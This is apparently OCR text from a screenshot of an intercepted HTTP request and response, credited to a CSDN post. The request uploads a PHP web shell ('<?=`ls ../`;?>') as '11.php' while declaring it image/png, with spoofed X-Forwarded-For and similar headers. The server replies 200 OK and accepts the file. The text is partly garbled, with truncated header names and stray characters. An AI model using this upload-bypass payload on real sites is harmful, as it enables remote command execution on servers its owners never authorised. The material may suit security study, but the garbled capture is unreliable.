 13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
纵
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------291871433437224074563770746849
23 Content-Disposition: form-data; name="file"; filename="11.php"
24 Content-Type: image/png
原
25
26 <?=`ls ../`;?>
27 -----------------------------291871433437224074563770746849--
28
? Search...
Response
Pretty Raw Hex Render \n
1 P/1.1 200 OK
2 rver: nginx/1.20.1
3 e: Sun, 22 Sep 2024 10:17:31 GMT
4 tent-Type: text/html; charset=UTF-8
5 nection: close
6 Powered-By: PHP/7.3.11
7 ess-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 ess-Control-Allow-Credentials: true
9 ess-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 ess-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sinc
11 ess-Control-Max-Age: 1728000
12 tent-Length: 25
13
14 ode":0,"msg":"11.php"}
CSDN @Dream ZHO